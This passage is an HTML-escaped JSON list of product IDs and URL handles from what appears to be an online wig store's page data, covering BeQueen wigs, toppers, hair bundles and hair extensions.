quot;:&quot;bequeen-short-mullet-glueless-full-lace-wig&quot;},{&quot;productId&quot;:9626947223845,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9617057120549,&quot;handle&quot;:&quot;composed-composed-tradition&quot;},{&quot;productId&quot;:9617040507173,&quot;handle&quot;:&quot;intelligent-light-of-wisdom&quot;},{&quot;productId&quot;:9615980232997,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9605114298661,&quot;handle&quot;:&quot;bequeen-fashion-style-short-bangs-wig&quot;},{&quot;productId&quot;:9605114003749,&quot;handle&quot;:&quot;bequeen-updo-natural-black-bangs-wig&quot;},{&quot;productId&quot;:9605104697637,&quot;handle&quot;:&quot;bequeen-natural-black-bangs-bob-wig&quot;},{&quot;productId&quot;:9605075763493,&quot;handle&quot;:&quot;bequeen-sexy-tow-colors-bangs-wig&quot;},{&quot;productId&quot;:9605068685605,&quot;handle&quot;:&quot;bequeen-natural-black-sexy-bob-wig&quot;},{&quot;productId&quot;:9601314324773,&quot;handle&quot;:&quot;bequeen-sexy-bangs-wig&quot;},{&quot;productId&quot;:9594056278309,&quot;handle&quot;:&quot;bequeen-sexy-short-mullet-wig&quot;},{&quot;productId&quot;:9591329784101,&quot;handle&quot;:&quot;bequeen-red-part-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9578623959333,&quot;handle&quot;:&quot;bequeen-side-part-blonde-pixie-wig&quot;},{&quot;productId&quot;:9578614358309,&quot;handle&quot;:&quot;bequeen-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:9578607739173,&quot;handle&quot;:&quot;bequeen-highlight-fashion-short-bob-wig&quot;},{&quot;productId&quot;:9578512810277,&quot;handle&quot;:&quot;bequeen-mullet-pink-glueless-wig&quot;},{&quot;productId&quot;:9577517777189,&quot;handle&quot;:&quot;bequeen-pixie-cuts-wig-with-natural-wave-bangs-glueless-human-hair-wigs&quot;},{&quot;productId&quot;:9569473495333,&quot;handle&quot;:&quot;bequeen-fashion-glueless-mullet-wig&quot;},{&quot;productId&quot;:9558038708517,&quot;handle&quot;:&quot;bequeen-straight-hd-glueless-lace-wig&quot;},{&quot;productId&quot;:9557997781285,&quot;handle&quot;:&quot;bequeen-curly-short-glueless-wig&quot;},{&quot;productId&quot;:8146136203557,&quot;handle&quot;:&quot;bequeen-4x4-kinky-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8139533451557,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig-2&quot;},{&quot;productId&quot;:8067431203109,&quot;handle&quot;:&quot;bequeen-5x5-curly-wave-short-bob-lace-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8057315524901,&quot;handle&quot;:&quot;bequeen-4-body-wave-clip-ins-hair-extensions-120g-set&quot;},{&quot;productId&quot;:8056134041893,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-4-613-bob-wig&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8044871352613,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig&quot;},{&quot;productId&quot;:8035685761317,&quot;handle&quot;:&quot;bequeen-3pcs-with-frontal-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8034485633317,&quot;handle&quot;:&quot;bequeen-12a-1pc-deep-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8031760056613,&quot;handle&quot;:&quot;bequeen-4-mix27-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030502289701,&quot;handle&quot;:&quot;1pc-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029576134949,&quot;handle&quot;:&quot;bequeen-body-wave-5x5-lace-closure-wig-100-human-hair-wig-for-black-women&quot;},{&quot;productId&quot;:8029567287589,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-deep-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8022798237989,&quot;handle&quot;:&quot;bequeen-f4-27-machine-made-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021751496997,&quot;handle&quot;:&quot;bequeen-body-wave-pre-plucked-transparent-lace-ear-to-ear-frontal-13x4-13x6-with-baby-hair&quot;},{&quot;productId&quot;:8020339884325,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-water-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020334936357,&quot;handle&quot;:&quot;bequeen-straight-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020334215461,&quot;handle&quot;:&quot;bequeen-curly-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8018450153765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-body-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:10312136687909,&quot;handle&quot;:&quot;bequeen-coffee-ash-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10311989461285,&quot;handle&quot;:&quot;bequeen-1b-cute-machine-made-fluffy-wig&quot;},{&quot;productId&quot;:10311123894565,&quot;handle&quot;:&quot;bequeen-mixed-golden-special-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10310111199525,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10307890938149,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-3&quot;},{&quot;productId&quot;:10307874226469,&quot;handle&quot;:&quot;bequeen-mixed-color-bronze-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10307866263845,&quot;handle&quot;:&quot;bequeen-1b-cute-wool-roll-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10307863249189,&quot;handle&quot;:&quot;bequeen-1b-side-part-special-made-pixie-lace-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10306324791589,&quot;handle&quot;:&quot;bequeen-fantasy-1b-silver-short-wave-pixie-wig&quot;},{&quot;productId&quot;:10302521704741,&quot;handle&quot;:&quot;bequeen-1b-mixed-gold-special-made-pixie-wig-1&quot;},{&quot;productId&quot;:10302508368165,&quot;handle&quot;:&quot;bequeen-1b-side-part-natrual-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10301678518565,&quot;handle&quot;:&quot;bequeen-super-short-1b-straight-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10300875866405,&quot;handle&quot;:&quot;bequeen-vintage-1b-bun-with-bangs-topper&quot;},{&quot;productId&quot;:10300850864421,&quot;handle&quot;:&quot;bequeen-carbon-grey-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10299124252965,&quot;handle&quot;:&quot;bequeen-afro-curly-marley-braded-100-human-hair&quot;},{&quot;productId&quot;:10297849282853,&quot;handle&quot;:&quot;bequeen-vintage-1b-side-part-short-bob-wig&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10297845973285,&quot;handle&quot;:&quot;bequeen-dark-brown-short-cut-special-made-pixie-wig&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10297145721125,&quot;handle&quot;:&quot;bequeen-1b-straight-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10296045699365,&quot;handle&quot;:&quot;bequeen-chic-1b-fashion-short-bangs-wig&quot;},{&quot;productId&quot;:10291701711141,&quot;handle&quot;:&quot;bequeen-french-curly-styled-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291682607397,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-5&quot;},{&quot;productId&quot;:10291673301285,&quot;handle&quot;:&quot;bequeen-1b-special-made-for-small-head-pixie-cut-wig&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:10285483163941,&quot;handle&quot;:&quot;bequeen-red-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10283505713445,&quot;handle&quot;:&quot;bequeen-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10283339841829,&quot;handle&quot;:&quot;bequeen-highlight-white-mullet-glueless-wig&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282556686629,&quot;handle&quot;:&quot;bequeen-99j-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10280721482021,&quot;handle&quot;:&quot;bequeen-chic-black-finger-wave-pixie-frontal-lace-wig&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10271616237861,&quot;handle&quot;:&quot;bequeen-layer-black-braid-lace-wig&quot;},{&quot;productId&quot;:10271611027749,&quot;handle&quot;:&quot;bequeen-1b-highlight-brown-special-style-pixie-wig&quot;},{&quot;productId&quot;:10271601131813,&quot;handle&quot;:&quot;bequeen-purple-straight-style-pixie-wig&quot;},{&quot;productId&quot;:10271588090149,&quot;handle&quot;:&quot;bequeen-layered-ombre-with-face-framing-waves-bob-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:10259084935461,&quot;handle&quot;:&quot;bequeen-brown-kinky-curly-bob-wig&quot;},{&quot;productId&quot;:10259035095333,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-bob-wig&quot;},{&quot;productId&quot;:10258748801317,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-18&quot;},{&quot;productId&quot;:10252930613541,&quot;handle&quot;:&quot;bequeen-1b-special-style-wave-pixie-wig&quot;},{&quot;productId&quot;:10249744318757,&quot;handle&quot;:&quot;bequeen-frontal-highlight-white-bob-wig&quot;},{&quot;productId&quot;:10249726492965,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-3&quot;},{&quot;productId&quot;:10249673310501,&quot;handle&quot;:&quot;bequeen-short-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10239441371429,&quot;handle&quot;:&quot;bequeen-chocolate-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10239424266533,&quot;handle&quot;:&quot;bequeen-613-short-fashion-lace-wig&quot;},{&quot;productId&quot;:10238172463397,&quot;handle&quot;:&quot;bequeen-613-mixed-purple-straight-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10236704391461,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-15&quot;},{&quot;productId&quot;:10234303316261,&quot;handle&quot;:&quot;fortune-link-weaves-luck-into-your-daily-life&quot;},{&quot;productId&quot;:10234017055013,&quot;handle&quot;:&quot;bequeen-100-human-hair-full-lace-braided-wig&quot;},{&quot;productId&quot;:10232713642277,&quot;handle&quot;:&quot;bequeen-silver-white-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10228075594021,&quot;handle&quot;:&quot;bequeen-vintage-highlight-brown-wavy-lace-wig&quot;},{&quot;productId&quot;:10226642452773,&quot;handle&quot;:&quot;bequeen-sexy-side-part-light-brown-wave-full-lace-wig&quot;},{&quot;productId&quot;:10221986939173,&quot;handle&quot;:&quot;bequeen-613-chic-wave-bob-lace-wig&quot;},{&quot;productId&quot;:10212287971621,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10202782662949,&quot;handle&quot;:&quot;bequeen-finger-wave-fluffy-pixie-wig&quot;},{&quot;productId&quot;:10194895405349,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-wig-usa&quot;},{&quot;productId&quot;:10194733531429,&quot;handle&quot;:&quot;bequeen-sexy-long-wave-mullet-wig&quot;},{&quot;productId&quot;:10192550986021,&quot;handle&quot;:&quot;bequeen-100-human-hair-braid-with-hat-workout-wig&quot;},{&quot;productId&quot;:10187451760933,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig&quot;},{&quot;productId&quot;:10185789276453,&quot;handle&quot;:&quot;bequeen-black-straight-short-cut-wig&quot;},{&quot;productId&quot;:10183626162469,&quot;handle&quot;:&quot;bequeen-fashion-customized-side-part-grey-wig&quot;},{&quot;productId&quot;:10175524700453,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig-1&quot;},{&quot;productId&quot;:10168067260709,&quot;handle&quot;:&quot;bequeen-1b-long-wave-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:10168043274533,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-pixie-cut-human-hair-wig&quot;},{&quot;productId&quot;:10152638218533,&quot;handle&quot;:&quot;bequeen-electric-ginger-orange-pixie-cut-wig&quot;},{&quot;productId&quot;:10142481187109,&quot;handle&quot;:&quot;bequeen-fashion-long-wave-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10142462935333,&quot;handle&quot;:&quot;bequeen-modern-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10138674495781,&quot;handle&quot;:&quot;bequeen-ash-platinum-blonde-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10138655719717,&quot;handle&quot;:&quot;bequeen-fashion-gray-big-wavy-lace-wig&quot;},{&quot;productId&quot;:10134942253349,&quot;handle&quot;:&quot;bequeen-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10134914367781,&quot;handle&quot;:&quot;bequeen-sexy-highlight-grey-side-part-mullet-wig&quot;},{&quot;productId&quot;:10125883179301,&quot;handle&quot;:&quot;bequeen-elegant-side-part-finger-wave-lace-wig&quot;},{&quot;productId&quot;:10123255808293,&quot;handle&quot;:&quot;bequeen-electric-blue-ombre-spiked-full-lace-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:10123213963557,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-glueless-braid-wig&quot;},{&quot;productId&quot;:10123190731045,&quot;handle&quot;:&quot;bequeen-100-human-hair-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10113647968549,&quot;handle&quot;:&quot;bequeen-highlight-sunset-machine-made-wig&quot;},{&quot;productId&quot;:10113636499749,&quot;handle&quot;:&quot;bequeen-honey-blonde-balayage-pixie-wig&quot;},{&quot;productId&quot;:10102703816997,&quot;handle&quot;:&quot;bequeen-elegant-blue-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10102694084901,&quot;handle&quot;:&quot;bequeen-natural-wave-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:10088254210341,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10088243462437,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig-1&quot;},{&quot;productId&quot;:10083007988005,&quot;handle&quot;:&quot;bequeen-two-color-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:10078957142309,&quot;handle&quot;:&quot;bequeen-highlight-blonde-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10078408933669,&quot;handle&quot;:&quot;bequeen-fashion-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:10067751108901,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-pixie-fashion-wig&quot;},{&quot;productId&quot;:9970034704677,&quot;handle&quot;:&quot;bequeen-pink-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9955437969701,&quot;handle&quot;:&quot;bequeen-peach-to-rosy-pink-style-bob-lace-wig&quot;},{&quot;productId&quot;:9921936818469,&quot;handle&quot;:&quot;bequeen-sexy-black-curly-full-lace-wig&quot;},{&quot;productId&quot;:9921934852389,&quot;handle&quot;:&quot;bequeen-special-gold-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9921758789925,&quot;handle&quot;:&quot;bequeen-natural-black-fashion-full-lace-wig&quot;},{&quot;productId&quot;:9900039110949,&quot;handle&quot;:&quot;bequeen-retro-chic-mullet-glueless-wig&quot;},{&quot;productId&quot;:9900038488357,&quot;handle&quot;:&quot;bequeen-velvet-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9890160214309,&quot;handle&quot;:&quot;bequeen-crimson-edge-short-mullet-wig&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9887460163877,&quot;handle&quot;:&quot;bequeen-fluffy-chic-pixie-lace-wig&quot;},{&quot;productId&quot;:9886755324197,&quot;handle&quot;:&quot;bequeen-velvet-wave-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;},{&quot;productId&quot;:9874723307813,&quot;handle&quot;:&quot;bequeen-white-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9874714558757,&quot;handle&quot;:&quot;bequeen-613-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9872323510565,&quot;handle&quot;:&quot;bequeen-ginger-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9871935242533,&quot;handle&quot;:&quot;bequeen-613-27-highlight-pixie-wig&quot;},{&quot;productId&quot;:9871268839717,&quot;handle&quot;:&quot;bequeen-diamond-bloom-wedding-wig&quot;},{&quot;productId&quot;:9862222643493,&quot;handle&quot;:&quot;bequeen-sexy-two-colors-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9850246889765,&quot;handle&quot;:&quot;bequeen-100-human-hair-wig-side-part-blond-lace-wig&quot;},{&quot;productId&quot;:9850240794917,&quot;handle&quot;:&quot;bequeen-1b-613-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9850225262885,&quot;handle&quot;:&quot;bequeen-613-sexy-style-bob-lace-wig&quot;},{&quot;productId&quot;:9835245568293,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig-copy&quot;},{&quot;productId&quot;:9833176858917,&quot;handle&quot;:&quot;bequeen-purple-finger-wave-lace-wig&quot;},{&quot;productId&quot;:9827643130149,&quot;handle&quot;:&quot;bequeen-charming-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9817909625125,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813055373605,&quot;handle&quot;:&quot;bequeen-100-human-hair-body-wave-workout-wig&quot;},{&quot;productId&quot;:9811568820517,&quot;handle&quot;:&quot;bequeen-sexy-braid-lace-synthetic-hair&quot;},{&quot;productId&quot;:9810809946405,&quot;handle&quot;:&quot;bequeen-golden-wave-mullet-wig&quot;},{&quot;productId&quot;:9807534424357,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9804411142437,&quot;handle&quot;:&quot;bequeen-silver-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9800887402789,&quot;handle&quot;:&quot;bequeen-silver-storm-elegance-topper&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9779125944613,&quot;handle&quot;:&quot;bequeen-sexy-red-color-pixie-cut-fashion-wave-lace-wig&quot;},{&quot;productId&quot;:9770645520677,&quot;handle&quot;:&quot;bequeen-natrual-black-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:9770050027813,&quot;handle&quot;:&quot;bequeen-silver-charm-pixie-wig&quot;},{&quot;productId&quot;:9743942123813,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig&quot;},{&quot;productId&quot;:9736812331301,&quot;handle&quot;:&quot;bequeen-pixie-cut-light-red-machine-made-wig&quot;},{&quot;productId&quot;:9720511824165,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-12&quot;},{&quot;productId&quot;:9719979835685,&quot;handle&quot;:&quot;bequeen-curly-1b-color-bob-bangs-wig&quot;},{&quot;productId&quot;:9719921279269,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-color-13x4-lace-bob-wig&quot;},{&quot;productId&quot;:9717431075109,&quot;handle&quot;:&quot;13x4-lace-10inches-straight-t4-27-bob-wig&quot;},{&quot;productId&quot;:9715313639717,&quot;handle&quot;:&quot;bequeen-90s-vibe-fashion-bangs-bob-lace-wig&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710348566821,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-color-sexy-wig&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9702477660453,&quot;handle&quot;:&quot;bequeen-natural-black-full-lace-stylewig&quot;},{&quot;productId&quot;:9698600845605,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-wig&quot;},{&quot;productId&quot;:9695741575461,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig-1&quot;},{&quot;productId&quot;:9695702778149,&quot;handle&quot;:&quot;bequeen-curly-wave-natrual-black-lace-bob-wig&quot;},{&quot;productId&quot;:9695133499685,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9695123636517,&quot;handle&quot;:&quot;bequeen-fashion-style-1b-full-lace-wig&quot;},{&quot;productId&quot;:9687572807973,&quot;handle&quot;:&quot;bequeen-sexy-wave-full-lace-wig&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9686094512421,&quot;handle&quot;:&quot;bequeen-one-side-part-red-pixie-wig&quot;},{&quot;productId&quot;:9658129875237,&quot;handle&quot;:&quot;bequeen-natural-black-under-orange-pixie-wig&quot;},{&quot;productId&quot;:9650367529253,&quot;handle&quot;:&quot;bequeen-pixie-cut-wedding-wig3&quot;},{&quot;productId&quot;:9650365038885,&quot;handle&quot;:&quot;bequeen-autumn-whisper-wedding-wig&quot;},{&quot;productId&quot;:9649519984933,&quot;handle&quot;:&quot;bequeen-fashion-black-and-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9643485069605,&quot;handle&quot;:&quot;bequeen-144-4-1b-pixie-cut-fashion-wig&quot;},{&quot;productId&quot;:9635165503781,&quot;handle&quot;:&quot;bequeen-1b-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9635144859941,&quot;handle&quot;:&quot;bequeen-sexy-style-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9621167472933,&quot;handle&quot;:&quot;confidence-leadership-qualities&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:9605111513381,&quot;handle&quot;:&quot;bequeen-natural-color-fashion-bangs-wig-1&quot;},{&quot;productId&quot;:9605102534949,&quot;handle&quot;:&quot;bequeen-brown-straight-bangs-wig&quot;},{&quot;productId&quot;:9584490643749,&quot;handle&quot;:&quot;bequeen-red-highlight-pixie-cut-wig&quot;},{&quot;productId&quot;:9578612687141,&quot;handle&quot;:&quot;bequeen-short-bob-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9578605248805,&quot;handle&quot;:&quot;bequeen-blonde-short-bob-wig&quot;},{&quot;productId&quot;:9569486209317,&quot;handle&quot;:&quot;bequeen-blonde-loose-wave-mullet-wig&quot;},{&quot;productId&quot;:9569484570917,&quot;handle&quot;:&quot;bequeen-dragon-mullet-glueless-wig&quot;},{&quot;productId&quot;:9558013640997,&quot;handle&quot;:&quot;bequeen-deep-wavy-bob-gluleless-lace-wig&quot;},{&quot;productId&quot;:9557987033381,&quot;handle&quot;:&quot;bequeen-ombre-brown-kinky-straight-glueless-bob-wig&quot;},{&quot;productId&quot;:8812198592805,&quot;handle&quot;:&quot;mullet-wig-16inch&quot;},{&quot;productId&quot;:8139532009765,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs-1&quot;},{&quot;productId&quot;:8138622927141,&quot;handle&quot;:&quot;bequeen-5x5-1b-brown-short-cut-wig-100-human-hair&quot;},{&quot;productId&quot;:8100608311589,&quot;handle&quot;:&quot;bequeen-12a-3pcs-1b-4-27-body-wave-best-virgin-human-hair-bundles-1&quot;},{&quot;productId&quot;:8070027575589,&quot;handle&quot;:&quot;bequeen-12a-1pc-144-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8067412787493,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-4-27-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:8062475305253,&quot;handle&quot;:&quot;bequeen-pre-plucked-loose-wave-full-lace-frontal-wig-100-human-hair&quot;},{&quot;productId&quot;:8062452007205,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-kinky-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8057341837605,&quot;handle&quot;:&quot;bequeen-1b30-body-wave-5x5-lace-closure-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8056133517605,&quot;handle&quot;:&quot;bequeen-cute-style-brown-color-frontal-lace-100-virgin-human-hair&quot;},{&quot;productId&quot;:8046399783205,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-4mix27-bob-wig&quot;},{&quot;productId&quot;:8046358823205,&quot;handle&quot;:&quot;bequeen-t-part-1b27-curly-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8042066411813,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-99j-bob-wig&quot;},{&quot;productId&quot;:8038380405029,&quot;handle&quot;:&quot;bequeen-body-wave-v-part-human-hair-wig-no-leave-out-glueless&quot;},{&quot;productId&quot;:8034811183397,&quot;handle&quot;:&quot;bequeen-hot-comb-quick-heated-hair-stralghtener&quot;},{&quot;productId&quot;:8031764873509,&quot;handle&quot;:&quot;bequeen-4-mix27-deep-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031762514213,&quot;handle&quot;:&quot;bequeen-4-mix27-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031756189989,&quot;handle&quot;:&quot;bequeen-1b99j-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8031754453285,&quot;handle&quot;:&quot;bequeen-99j-curly-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8030514086181,&quot;handle&quot;:&quot;3pcs-body-wave-best-virgin-human-hair-bundles-bequeen-hair-1&quot;},{&quot;productId&quot;:8029394010405,&quot;handle&quot;:&quot;bequeen-natural-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8026875068709,&quot;handle&quot;:&quot;bequeen-headband-wigs-curly-wave-100-human-hair-wigs-for-black-women&quot;},{&quot;productId&quot;:8023074504997,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-613-straight-100-human-hair-wigs&quot;},{&quot;productId&quot;:8023064445221,&quot;handle&quot;:&quot;bequeen-613-body-wave-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8023060218149,&quot;handle&quot;:&quot;bequeen-pre-plucked-deep-wave-4-2713x6x1-lace-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8021710799141,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-deep-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8020411482405,&quot;handle&quot;:&quot;bequeen-undetectable-hd-lace-pre-plucked-loose-wave-5x5-lace-closure-with-natural-hairline&quot;},{&quot;productId&quot;:8020325564709,&quot;handle&quot;:&quot;bequeen-deep-wave-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020284866853,&quot;handle&quot;:&quot;bequeen-curly-wave-hd-13x6-lace-frontal-wig-100-human-hair-wig&quot;},{&quot;productId&quot;:8020277526821,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-natural-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020276674853,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-deep-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8020198326565,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-body-wave-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018476957989,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-deep-wave-100-human-hair-wigs&quot;},{&quot;productId&quot;:8018276155685,&quot;handle&quot;:&quot;bequeen-4x4-curly-wave-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10313655812389,&quot;handle&q